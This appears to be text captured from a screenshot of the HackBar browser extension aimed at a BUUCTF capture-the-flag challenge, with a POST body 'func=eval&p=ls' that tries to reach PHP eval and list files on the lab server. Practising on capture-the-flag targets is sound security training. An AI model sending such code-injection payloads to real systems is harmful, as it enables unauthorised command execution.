 Hacker...
英 简
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://c619c55e-ec2d-4a1a-b53e-0f9dfd163bce.node5.buuoj.cn:81/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
func=eval&p=ls
Name Value
Host c619c55e-ec2d-4a1a-b53e-0f9dfd163b
Name Value